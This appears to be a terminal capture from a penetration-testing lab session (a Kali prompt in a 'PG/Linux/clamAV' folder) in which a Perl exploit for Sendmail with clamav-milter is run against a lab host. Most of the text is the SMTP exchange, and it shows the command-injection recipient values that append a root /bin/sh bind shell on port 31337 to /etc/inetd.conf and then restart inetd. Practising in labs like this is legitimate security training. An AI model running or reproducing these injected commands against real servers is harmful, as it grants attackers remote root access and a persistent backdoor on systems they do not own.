 ┌──(cadet㉿kali)-[~/PG/Linux/clamAV]
└─$ perl 4761.pl 192.168.247.42
Sendmail w/ clamav-milter Remote Root Exploit
Copyright (C) 2007 Eliteboy
Attacking 192.168.247.42...
220 localhost.localdomain ESMTP Sendmail 8.13.4/8.13.4/Debian-3sarge3; Fri, 4 Jul 2025 18:06:40 -0400; (No UCE/UBE) logging access from: [
192.168.45.152](FAIL)-[192.168.45.152]
250-localhost.localdomain Hello [192.168.45.152], pleased to meet you
250-ENHANCEDSTATUSCODES
250-PIPELINING
250-EXPN
250-VERB
250-8BITMIME
250-SIZE
250-DSN
250-ETRN
250-DELIVERBY
250 HELP
250 2.1.0 <>... Sender ok
250 2.1.5 <nobody+"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf">... Recipient ok
250 2.1.5 <nobody+"|/etc/init.d/inetd restart">... Recipient ok
354 Enter mail, end with "." on a line by itself
250 2.0.0 564M6e7B021082 Message accepted for delivery
221 2.0.0 localhost.localdomain closing connection